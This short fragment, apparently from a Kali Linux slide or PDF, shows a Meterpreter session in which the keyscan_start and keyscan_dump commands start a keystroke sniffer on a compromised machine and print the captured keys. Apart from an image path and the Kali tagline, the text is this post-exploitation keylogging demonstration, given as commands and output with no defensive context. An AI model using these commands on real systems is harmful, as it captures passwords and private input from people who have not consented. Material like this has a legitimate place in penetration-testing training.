 keyscan_start
keyscan_dump
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Ctrl> a <LCtrl>  <Back> asd <Return> asd <Return> asd <Return> asd <Return> wa
ngwangwagn <Return>
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.